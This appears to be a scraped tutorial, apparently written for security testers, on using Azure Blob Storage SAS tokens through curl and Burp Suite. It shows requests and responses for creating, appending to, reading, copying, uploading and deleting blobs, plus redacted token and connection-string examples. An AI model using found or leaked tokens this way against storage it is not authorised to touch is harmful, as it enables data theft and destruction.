curl -i -X PUT -H "x-ms-version: 2019-12-12" -H "x-ms-date: Thu, 18 Aug 2022 12:18:00 GMT" -H "x-ms-blob-type: AppendBlob" -H "Content-Length: 0" "https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net/<BLOBcontainer example:test>/<new-BLOB-name>?<SV=TOKEN>"
- create a new content for the blob create above
Note: To send the request from curl to Burpsuite use the next flags on the curl command.
-x 127.0.0.1:8080 -kcurl -i -X PUT -H "x-ms-version: 2019-12-12" -H "x-ms-date: Thu, 18 Aug 2022 12:18:00 GMT" -H "Content-Length: 26" -d "This is a test Append Blob" "https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net/<BLOBcontainer example:test>/<new-BLOB-name-created-before>?comp=appendblock&<SV=TOKEN>"
Create Append Blob with SAS Tokens – Burpsuite Example
- First we create a blob type with appendblob
URL : PUT <STORAGE ACCOUNT-NAME>.blob.core.windows.netExample: Create Append Blob
Request
PUT /test/blob.txt?sv=2020-08-04&ss=afer&srt=abs&sp=realadufifsa&se=2024-04-06T08:00:49Z&st=2022-02-22T00:00:49Z&spr=https&sig=K4S3redACt3DWA3cTEstu%2BktesTH%2F7jnfT3STQFtZdQ%3D HTTP/1.1
Host: <STORAGE ACCOUNT-NAME>.blob.core.windows.net
User-Agent: curl/7.74.0
Accept: */*
X-Ms-Version: 2019-12-12
X-Ms-Date: Thu, 18 Aug 2022 12:18:00 GMT
X-Ms-Blob-Type: AppendBlob # Required
Content-Length: 0
Connection: closeResponse
HTTP/1.1 201 Created
Content-Length: 0
Content-MD5: TioASDASasdas23==
Last-Modified: Fri, 19 Aug 2022 08:46:47 GMT
ETag: "0x8ASDASDASD"
Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0
x-ms-request-id: 25asd43e2f-e03e-0022-3423-b32213000000
x-ms-version: 2019-12-12
x-ms-content-crc64: 2IqGQVx/bBY=
x-ms-request-server-encrypted: true
x-ms-version-id: 2022-08-19T08:46:47.1730994Z
Date: Fri, 19 Aug 2022 08:46:46 GMT
Connection: close
- Create a new content for the blob create above
URL : PUT <STORAGE ACCOUNT-NAME>.blob.core.windows.netExample: Create Append Blob
Request
PUT /test/blob.txt?comp=appendblock&sv=2020-08-04&ss=afer&srt=abs&sp=realadufifsa&se=2024-04-06T08:00:49Z&st=2022-02-22T00:00:49Z&spr=https&sig=K4S3redACt3DWA3cTEstu%2BktesTH%2F7jnfT3STQFtZdQ%3D HTTP/1.1
Host: <STORAGE ACCOUNT-NAME>.blob.core.windows.net
User-Agent: curl/7.74.0
Accept: */*
X-Ms-Version: 2019-12-12
X-Ms-Date: Thu, 18 Aug 2022 12:18:00 GMT
Content-Length: 26
Content-Type: application/x-www-form-urlencoded
Connection: close
This is a test Append Blob # text to append or merge.Response
HTTP/1.1 201 Created
Content-Length: 0
Content-MD5: TioASDASasdas23==
Last-Modified: Fri, 19 Aug 2022 08:46:47 GMT
ETag: "0x8ASDASDASD"
Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0
x-ms-request-id: 25asd43e2f-e03e-0022-3423-b32213000000
x-ms-version: 2019-12-12
x-ms-content-crc64: 2IqGQVx/bBY=
x-ms-request-server-encrypted: true
x-ms-version-id: 2022-08-19T08:46:47.1730994Z
Date: Fri, 19 Aug 2022 08:46:46 GMT
Connection: close
Get Blob with SAS Tokens – CURL Example
Note: To send the request from curl to Burpsuite use the next flags on the curl command.
-x 127.0.0.1:8080 -kcurl -i -H "x-ms-version: 2019-12-12" "https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net/<BLOBcontainer example:test>/<BLOB-name-created>?<SV=TOKEN>"
Get Blob with SAS Tokens – Burpsuite Example
URL : GET <STORAGE ACCOUNT-NAME>.blob.core.windows.netExample: Get Blob
Request
GET /test/copytest.txt?sv=2020-08-04&ss=afer&srt=abs&sp=realadufifsa&se=2024-04-06T08:00:49Z&st=2022-02-22T00:00:49Z&spr=https&sig=K4S3redACt3DWA3cTEstu%2BktesTH%2F7jnfT3STQFtZdQ%3D HTTP/1.1
Host: <STORAGE ACCOUNT-NAME>.blob.core.windows.net
User-Agent: curl/7.74.0
Accept: */*
X-Ms-Version: 2019-12-12
Connection: closeResponse
HTTP/1.1 200 OK
Content-Length: 43
Content-Type: application/x-www-form-urlencoded
Content-MD5: REDATED==
Last-Modified: Fri, 19 Aug 2022 08:50:14 GMT
Accept-Ranges: bytes
ETag: "REDATED=="
Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0
x-ms-request-id: REDATED==
x-ms-version: 2019-12-12
x-ms-version-id: 2022-08-19T08:50:14.6216831Z
x-ms-is-current-version: true
x-ms-creation-time: Fri, 19 Aug 2022 08:46:47 GMT
x-ms-lease-status: unlocked
x-ms-lease-state: available
x-ms-blob-type: BlockBlob
x-ms-copy-id: REDATED==
x-ms-copy-source: https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net/test/copytest.txt?sv=2020-08-04&ss=bfqt&srt=sco&sp=rwdlacupitfx&se=2024-04-06T08:00:49Z&st=2022-02-22T00:00:49Z&spr=https
x-ms-copy-status: success
x-ms-copy-progress: 43/43
x-ms-copy-completion-time: Fri, 19 Aug 2022 08:50:14 GMT
x-ms-server-encrypted: true
Access-Control-Expose-Headers: x-ms-request-id,Server,x-ms-version,x-ms-version-id,x-ms-is-current-version,Content-Type,Last-Modified,ETag,x-ms-creation-time,Content-MD5,x-ms-lease-status,x-ms-lease-state,x-ms-blob-type,x-ms-copy-id,x-ms-copy-source,x-ms-copy-status,x-ms-copy-progress,x-ms-copy-completion-time,x-ms-server-encrypted,Accept-Ranges,Content-Length,Date,Transfer-Encoding
Access-Control-Allow-Origin: *
Date: Fri, 19 Aug 2022 11:29:27 GMT
Connection: close
This is a TEST!
Delete Blob with SAS Tokens – CURL Example
Note: To send the request from curl to Burpsuite use the next flags on the curl command.
-x 127.0.0.1:8080 -kcurl -i -X DELETE -H "x-ms-version: 2019-12-12" "https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net/<BLOBcontainer example:test>/<BLOB-name-to-DELETE>?<SV=TOKEN>"
Delete Blob with SAS Tokens – Burpsuite Example
URL : DELETE <STORAGE ACCOUNT-NAME>.blob.core.windows.netExample: Delete Blob
Request
DELETE /test/copytest.txt?sv=2020-08-04&ss=afer&srt=abs&sp=realadufifsa&se=2024-04-06T08:00:49Z&st=2022-02-22T00:00:49Z&spr=https&sig=K4S3redACt3DWA3cTEstu%2BktesTH%2F7jnfT3STQFtZdQ%3D HTTP/1.1
Host: <STORAGE ACCOUNT-NAME>.blob.core.windows.net
User-Agent: curl/7.74.0
Accept: */*
X-Ms-Version: 2019-12-12
Connection: closeResponse
HTTP/1.1 202 Accepted
Content-Length: 0
Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0
x-ms-request-id: redacted
x-ms-version: 2019-12-12
x-ms-delete-type-permanent: false
Date: Fri, 19 Aug 2022 11:36:13 GMT
Connection: close
Copy Blob with Blob SAS Token – CURL Example
Note: To send the request from curl to Burpsuite use the next flags on the curl command.
-x 127.0.0.1:8080 -kcurl -i -X PUT "https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net/<BLOBcontainer example:test>/<BLOB-where-copy>?<SV=TOKEN>" -H "x-ms-date: Wed, 04 May 2022 11:36:00 GMT" -H "x-ms-version: 2019-12-12" -H "x-ms-copy-source: https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net/<BLOBcontainer example:test>/<BLOB-to-copy>?<SV=TOKEN>" -H "Content-length:0"
Copy Blob with Blob SAS Token – Burpsuite Example
URL : PUT <STORAGE ACCOUNT-NAME>.blob.core.windows.netExample: Copy Blob from a container to another blob
Request
PUT /test/filetocopytest.txt?sv=2020-08-04&ss=afer&srt=abs&sp=realadufifsa&se=2024-04-06T08:00:49Z&st=2022-02-22T00:00:49Z&spr=https&sig=K4S3redACt3DWA3cTEstu%2BktesTH%2F7jnfT3STQFtZdQ%3D HTTP/1.1
Host: <STORAGE ACCOUNT-NAME>.blob.core.windows.net
User-Agent: curl/7.74.0
Accept: */*
X-Ms-Date: Wed, 04 May 2022 11:36:00 GMT
X-Ms-Version: 2019-12-12
X-Ms-Copy-Source: https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net/test/copytest.txt?sv=2020-08-04&ss=afer&srt=abs&sp=realadufifsa&se=2024-04-06T08:00:49Z&st=2022-02-22T00:00:49Z&spr=https&sig=K4S3redACt3DWA3cTEstu%2BktesTH%2F7jnfT3STQFtZdQ%3D
Content-Length: 0
Connection: closeResponse
HTTP/1.1 202 Accepted
Content-Length: 0
Last-Modified: Fri, 19 Aug 2022 08:48:26 GMT
ETag: "Redacted"
Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0
x-ms-request-id: Redacted
x-ms-version: 2019-12-12
x-ms-version-id: 2022-08-19T08:48:26.8561978Z
x-ms-copy-id: Redacted
x-ms-copy-status: success
Date: Fri, 19 Aug 2022 08:48:26 GMT
Connection: close
Upload a file with Blob SAS Token – CURL Example
Note: To send the request from curl to Burpsuite use the next flags on the curl command.
-x 127.0.0.1:8080 -kNote: Create a folder for testing purposes
mkdir azuretest
cd azuretest
echo "hello azure" > file.txtcurl -H "x-ms-blob-type: BlockBlob" --upload-file "<file-name>" --url "https://<account-name>.blob.core.windows.net/<container-name>/<file-name>?<SAS-token>"curl -H "x-ms-blob-type: BlockBlob" --upload-file "file.txt" --url "https://<STORAGE ACCOUNT-NAME>.blob.core.windows.net/test/file.txt?sv=2020-08-04&ss=afer&srt=abs&sp=realadufifsa&se=2024-04-06T08:00:49Z&st=2022-02-22T00:00:49Z&spr=https&sig=K4S3redACt3DWA3cTEstu%2BktesTH%2F7jnfT3STQFtZdQ%3D"
Upload a file with Blob SAS Token – Burpsuite Example
URL : PUT <STORAGE ACCOUNT-NAME>.blob.core.windows.netExample: Upload a Blob
Request
PUT /test/hola.txt?sv=2020-08-04&ss=afer&srt=abs&sp=realadufifsa&se=2024-04-06T08:00:49Z&st=2022-02-22T00:00:49Z&spr=https&sig=K4S3redACt3DWA3cTEstu%2BktesTH%2F7jnfT3STQFtZdQ%3D HTTP/1.1
Host: <STORAGE ACCOUNT-NAME>.core.windows.net
User-Agent: curl/7.74.0
Accept: */*
X-Ms-Blob-Type: BlockBlob
Content-Length: 41
Connection: close
this is a test, hello world upload file.Response
HTTP/1.1 201 Created
Content-Length: 0
Content-MD5: REDACTED==
Last-Modified: Fri, 19 Aug 2022 12:18:02 GMT
ETag: "REDACTED=="
Server: Windows-Azure-Blob/1.0 Microsoft-HTTPAPI/2.0
x-ms-request-id: REDACTED==
x-ms-version: 2020-08-04
x-ms-content-crc64: REDACTED==
x-ms-request-server-encrypted: true
x-ms-version-id: 2022-08-19T12:18:02.5770208Z
Date: Fri, 19 Aug 2022 12:18:02 GMT
Connection: close
Access Azure Blob Container with a Connection String – Storage Explorer Example

Get the test info – SAS Tokens
Examples
"BlobConnect": {
"IDCountryRestWorld": "12",
"tokenSAS": "?sv=2020-08-04&ss=abct&srt=sco&sp=abcdefgh&se=2024-04-06T08:00:49Z&st=2022-02-22T00:00:49Z&spr=https&sig=K4a5637829fjREDacted219124test=",
"storageAccountName": "redactedtestdev"
},
Example Connection String
DefaultEndpointsProtocol=https;AccountName=AZ-test-account;AccountKey=7123123REdacted.....===;EndpointSuffix=core.windows.netExample Final String
https://<storageAccountName>.blob.core.windows.net/<container-BLOB>?<sv=tokenSAS>
